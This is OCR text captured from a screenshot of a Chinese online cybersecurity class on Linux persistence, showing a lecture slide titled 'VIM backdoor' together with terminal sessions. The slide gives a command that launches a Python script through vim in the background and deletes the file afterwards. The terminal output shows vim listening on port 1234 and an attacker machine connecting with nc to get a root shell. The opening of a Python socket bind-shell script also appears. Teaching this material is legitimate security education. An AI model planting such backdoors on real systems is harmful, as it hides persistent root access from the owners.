 上课中 00:13:59
腾讯课堂
网络安全就业推荐
20201113
nathan
192.168.78.66 (root)
Terminal Sessions View X server Tools Settings Macro
Session Servers Tools Sessions View Split MultiExec Tu
Quick connect...
4. 192.168.78.37 (root)
/root/
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@localhost tmp]# cd
[root@localhost ~]#
[root@localhost ~]# python
Python 2.7.5 (default, Au
[GCC 4.8.5 20150623 (Red
Type "help", "copyright",
>>> exit()
[root@localhost ~]# vim
您在 /var/spool/mail/root
[root@localhost ~]# cd /u
[root@localhost site-pack
20201113-Linux权限维持.pptx - PowerPoint
图片工具
Liu JunM
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
11
12
13
14
15
16
17
18
19
VIM后门
合天网安实验室
06
VIM后门
前提条件：VIM安装了python扩展,默认安装的话都有python扩展，脚本可以放到python的扩展目录
cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/null 2>&1 &) &&
sleep 2 && rm -f dir.py
[root@localhost ~]# cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/nu
2>&1 &) && sleep 2 && rm -f dir.py
[root@localhost site-packages]# netstat -anlp|grep 1234
tcp 0 0 0.0.0.0:1234 0.0.0.0:* LISTEN 8299/vim
root@kali:~# nc 192.168.78.66 1234
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
[root@localhost site-packages]# whoami
whoami
root
[root@localhost site-packages]#
cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/null 2>&1 &) && sleep 2 && rm
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
讨论区
成员(13)
发送
资源监控
幻灯片 第 13 张，共 35 张
中文(中国)
备注
批注
86%